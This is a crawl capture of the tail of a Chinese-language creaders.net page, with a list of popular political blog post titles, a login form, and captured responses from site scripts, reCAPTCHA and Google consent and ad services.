                <td width="264"><a href="https://blog.creaders.net/zichenzhao/user_blog_diary.php?did=536876" target="_blank"><span class="STYLE11">历史/现实和未来：格陵兰岛的</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/zichenzhao" target="_blank"><span class="STYLE46">阿妞不牛</span></a></td>
                </tr><tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE37">4</span></td>
                <td width="264"><a href="https://blog.creaders.net/youpiezi/user_blog_diary.php?did=536655" target="_blank"><span class="STYLE11">马杜罗被抓的真正动机是川普在</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/youpiezi" target="_blank"><span class="STYLE46">右撇子</span></a></td>
                </tr><tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE37">5</span></td>
                <td width="264"><a href="https://blog.creaders.net/SYSH2018/user_blog_diary.php?did=536470" target="_blank"><span class="STYLE11">台湾：不愿统一，又不愿为独立</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/SYSH2018" target="_blank"><span class="STYLE46">随意生活</span></a></td>
                </tr><tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE37">6</span></td>
                <td width="264"><a href="https://blog.creaders.net/Peter_Cheng/user_blog_diary.php?did=536284" target="_blank"><span class="STYLE11">大陆疯传多条恐怖的“美国斩杀</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/Peter_Cheng" target="_blank"><span class="STYLE46">文庙</span></a></td>
                </tr><tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE37">7</span></td>
                <td width="264"><a href="https://blog.creaders.net/zichenzhao/user_blog_diary.php?did=536215" target="_blank"><span class="STYLE11">中共粉红见识不凡</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/zichenzhao" target="_blank"><span class="STYLE46">阿妞不牛</span></a></td>
                </tr><tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE37">8</span></td>
                <td width="264"><a href="https://blog.creaders.net/Xin_Zhang/user_blog_diary.php?did=536561" target="_blank"><span class="STYLE11">犯美国者，虽远必诛；犯中华者</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/Xin_Zhang" target="_blank"><span class="STYLE46">爪四哥</span></a></td>
                </tr><tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE37">9</span></td>
                <td width="264"><a href="https://blog.creaders.net/sanjulon/user_blog_diary.php?did=536326" target="_blank"><span class="STYLE11">中共国真的研制成功了EUV光刻</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/sanjulon" target="_blank"><span class="STYLE46">山蛟龙</span></a></td>
                </tr><tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE37">10</span></td>
                <td width="264"><a href="https://blog.creaders.net/happyfeet/user_blog_diary.php?did=536277" target="_blank"><span class="STYLE11">新年第一个考试 － 马杜罗事件</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/happyfeet" target="_blank"><span class="STYLE46">倩影</span></a></td>
                </tr>
        </table>
      </div>

    </div>

  </div>
  <div id="loginBox" style="display:none;">
    <div id="loginBox_2" style="background: #000;position: fixed;z-index: 5;width: 100%;height: 100%;left: 0;top: 0;filter: alpha(opacity=60);-moz-opacity: 0.6;opacity: 0.6;"></div>
    <div id="loginBox_1" style="position:fixed !important;position:absolute;overflow:hidden;z-index:99999;width:370px;height:210px;left:50%;top:50%;margin-left:-185px;margin-top:-105px;">
      <div class="title">用户登录</div>
      <div class="sp"></div><label><span>笔名</span><input type="text" class="text" name="uname" maxlength="20"></label>
      <div class="sp"></div><label><span>密码</span><input type="password" class="text" name="pwd" maxlength="20"></label>
      <div class="sp"></div><span class="btn" act="login">登录</span><span class="btn" act="close">取消</span>
    </div>
  </div>
  <script language="javascript" src="https://www.creaders.net/js.js"></script>
  <script type="text/javascript" src="https://www.creaders.net/js/percent.js"></script>
  <script type="text/javascript">
    var serverHost = "https://www.creaders.net";

    function copyToClipBoard() {
      var clipBoardContent = '';
      clipBoardContent += document.title;
      window.clipboardData.setData('Text', clipBoardContent);
      alert('复制成功！');
    }

    var nid = "1222968";
    $.ajax({
      url: 'https://www.creaders.net/getcommentcount.php',
      type: 'GET',
      data: 'news_id=1222968&id=0&mid=2653084',
      dataType: 'jsonp',
      jsonp: 'ondic_jsoncallback'
    });

  </script>
  <script language="javascript" type="text/javascript" src="https://www.creaders.net/comment.js?t=20220118" charset="GB2312"></script>
  <div class="dibu">
    <table width="100%" border="0" style="border-top: #000 1px solid;">
      <tr>
        <td colspan="3" align="center" height="10"></td>
      </tr>
      <tr>
        <td align="center" height="20"><a href="https://www.creaders.net/about_us.html" target="_blank" style="color:#595252;">关于本站</a> | <a href="https://www.creaders.net/ads_service.html" target="_blank"
            style="color:#595252;">广告服务</a> | <a href="https://www.creaders.net/contact_us.html" target="_blank" style="color:#595252;">联系我们</a> | <a href="https://www.creaders.net/job.html" target="_blank"
            style="color:#595252;">招聘信息</a> | <a href="https://www.creaders.net/navigate.html" target="_blank" style="color:#595252;">网站导航</a> | <a href="https://www.creaders.net/protect.html" target="_blank"
            style="color:#595252;">隐私保护</a></td>
      </tr>
      <tr>
        <td align="center" class="STYLE49" height="20">Copyright (C) 1998-2026. Creaders.NET. All Rights Reserved.</td>
      </tr>
    </table>
  </div>


</body>

</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.creaders.net/getcommentcount.php?ondic_jsoncallback=jsonp1769098560124&_=1769098560126&news_id=1222968&id=0&mid=2653084
body_size: 22
content:
ondic_jsoncallback({"mid":"2653084","up":2,"donw":0,"wsw":0,"nid":1222968})

--- FILE ---
content_type: text/html;charset=gb2312
request_url: https://www.creaders.net/comment.php?jsoncallback=jsonp1769098560125&_=1769098560145&act=2&nid=1222968&page=1
body_size: 47
content:
jsonp1769098560125({"list":null,"count":0,"pagesize":50,"pagenum":0})

--- FILE ---
content_type: text/html;charset=gb2312
request_url: https://www.creaders.net/comment.php?jsoncallback=jsonp1769098560126&_=1769098560146&act=1&uname=&pwd=
body_size: -2
content:
jsonp1769098560126()

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="I6VpR0KdKNeIwe0jpnIxlw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769098563341');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.creaders.net/css/freestar.css?t=1740803317
body_size: 43
content:
body:has(.fs-sticky-footer:not([style*="hidden"]))::after {
  content: "";
  clear: both;
  display: block;
  height: 90px;
}


--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -262
content:
5baf8ec0-494d-4632-84e6-ca018fb2f616

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxW45soLhiOa4WpF59nfA1vF5VYFPY1-g8vf634dcwGLfTxVdyLki-ZAP9C0njMPMhwvFAJHFpcEehXlJPRxemGsbdbrzQ9C63Ba2zN_51mpUz3IDb4m_aX5vuWayF7Z-LFQrlTYGg==?fccs=W251bGwsbnVsbCxudWxsLG51bGwsbnVsbCxudWxsLFsxNzY5MDk4NTYzLDc2NDAwMDAwMF0sbnVsbCxudWxsLG51bGwsW251bGwsWzcsOSw2XSxudWxsLDIsbnVsbCwiemgtQ04iLG51bGwsbnVsbCxudWxsLG51bGwsbnVsbCwxXSwiaHR0cHM6Ly9lbnQuY3JlYWRlcnMubmV0LzIwMjMvMDkvMjgvMjY1MzA4NC5odG1sIixudWxsLFtbOCwiOW9FQlItNW1xcW8iXSxbOSwiZW4tVVMiXSxbMTksIjIiXSxbMTcsIlswXSJdLFsyNCwiIl0sWzI1LCJbWzk1MzQwMjUyLDk1MzQwMjU0XV0iXSxbMjksImZhbHNlIl1dXQ
body_size: 265
content:
if (typeof __googlefc.fcKernelManager.run === 'function') {"use strict";this.default_ContributorServingResponseClientJs=this.default_ContributorServingResponseClientJs||{};(function(_){var window=this;
try{
var qp=function(a){this.A=_.t(a)};_.u(qp,_.J);var rp=function(a){this.A=_.t(a)};_.u(rp,_.J);rp.prototype.getWhitelistStatus=function(){return _.F(this,2)};var sp=function(a){this.A=_.t(a)};_.u(sp,_.J);var tp=_.ed(sp),up=function(a,b,c){this.B=a;this.j=_.A(b,qp,1);this.l=_.A(b,_.Pk,3);this.F=_.A(b,rp,4);a=this.B.location.hostname;this.D=_.Fg(this.j,2)&&_.O(this.j,2)!==""?_.O(this.j,2):a;a=new _.Qg(_.Qk(this.l));this.C=new _.dh(_.q.document,this.D,a);this.console=null;this.o=new _.mp(this.B,c,a)};
up.prototype.run=function(){if(_.O(this.j,3)){var a=this.C,b=_.O(this.j,3),c=_.fh(a),d=new _.Wg;b=_.hg(d,1,b);c=_.C(c,1,b);_.jh(a,c)}else _.gh(this.C,"FCNEC");_.op(this.o,_.A(this.l,_.De,1),this.l.getDefaultConsentRevocationText(),this.l.getDefaultConsentRevocationCloseText(),this.l.getDefaultConsentRevocationAttestationText(),this.D);_.pp(this.o,_.F(this.F,1),this.F.getWhitelistStatus());var e;a=(e=this.B.googlefc)==null?void 0:e.__executeManualDeployment;a!==void 0&&typeof a==="function"&&_.To(this.o.G,
"manualDeploymentApi")};var vp=function(){};vp.prototype.run=function(a,b,c){var d;return _.v(function(e){d=tp(b);(new up(a,d,c)).run();return e.return({})})};_.Tk(7,new vp);
}catch(e){_._DumpException(e)}
}).call(this,this.default_ContributorServingResponseClientJs);
// Google Inc.

//# sourceURL=/_/mss/boq-content-ads-contributor/_/js/k=boq-content-ads-contributor.ContributorServingResponseClientJs.en_US.9oEBR-5mqqo.es5.O/d=1/exm=ad_blocking_detection_executable,kernel_loader,loader_js_executable,web_iab_tcf_v2_signal_executable/ed=1/rs=AJlcJMwtVrnwsvCgvFVyuqXAo8GMo9641A/m=cookie_refresh_executable
__googlefc.fcKernelManager.run('\x5b\x5b\x5b7,\x22\x5b\x5bnull,\\\x22creaders.net\\\x22,\\\x22AKsRol8Ar5rs9UmsJKaOpnJVgNB4alYJM8HkzqPkZFu4qqbjZqex5eAk77PICO0IKkOhzq0N55mvj-CQyANq9tThoLPKcWGYoFuARFkM9bm4WCanFkQBwmAVdRu9xl9N7MtTfdsWs_Dp1t6vRjrF0ONatSvSbJaEzQ\\\\u003d\\\\u003d\\\x22\x5d,null,\x5b\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxWnHFvMdHdM0iOXAAFbm9JQO-CQeUcjtcNNXwD1kwq67prqUgQRN-rMCh6fpQmIuL-Ve6p4EO778VnWAmforqH7cp14zZwFETvjdq0QqXy6uHqQfCJyRXOFt_lFKEvHKR_Ai6za3w\\\\u003d\\\\u003d\\\x22\x5d,null,null,\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/el\/AGSKWxUL7UQ_2LkLLuq6aC3c2jg1_IpJRVurjuQMUpSSq_xdqBjxZDJziJs6NkXVu8nFsMeNFtUYng25Jvhsg0xSvRyFj9DZC6Qm7AZEWJki4rdqp_te1NZSKV33QcmShnTvMic_XixPHg\\\\u003d\\\\u003d\\\x22\x5d,null,\x5bnull,\x5b7,9,6\x5d,null,2,null,\\\x22zh-CN\\\x22,null,null,null,null,null,1\x5d,null,\\\x22隐私和 Cookie 设置\\\x22,\\\x22关闭\\\x22,null,null,null,\\\x22由 Google 管理。遵循 IAB TCF。CMP ID：300\\\x22\x5d,\x5b3,1\x5d\x5d\x22\x5d\x5d,\x5bnull,null,null,\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxX70g6-CNQ6gDO5k4NQ8tSjSJbru2uYQFHoa927G5bAdy2YFT5DA2AJBK0ZzsNVEutrfmKUIFJnP0V2nk3--j7n0yCeeqTKJaG5uP_jG03jT6tnEAg0zfmPNp6LBecvGjL_kLn7dA\\u003d\\u003d\x22\x5d\x5d');}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxVX-USxQEwRMEjUAS8jNMLWF3m5km13_aB3bfqXicfz5T3NwYoeov06cm9VXt8zm0YIt_H6T7CPQslA3fgm8yEpV3JYlZiv6czASN2ox4s2e2nie2BFpcZDU4FbYQBtCxo_F0Vli68HlGyj7JIB_8_7kEOvOlAP5CQjOLW0yfQp4G8jMxFEG2eHsqlo/_/ads/third-/ads/main./infinity.js.aspx?guid=/webmailad./metsbanner.
body_size: -1288
content:
window['fd3f08e7-f7a0-4734-8aa9-af9598213c2b'] = true;